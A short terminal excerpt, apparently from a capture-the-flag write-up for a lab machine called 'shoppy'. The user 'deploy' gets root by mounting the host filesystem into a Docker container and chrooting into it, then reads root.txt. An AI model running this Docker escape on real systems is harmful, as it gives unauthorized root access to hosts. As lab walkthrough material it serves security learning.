 deploy@shoppy:/tmp$ docker run -v /:/mnt --rm -it alpine chroot /mnt bash
root@a9d6047db914:/# cd /root
root@a9d6047db914:~# cat root.txt
12e
root@a9d6047db914:~#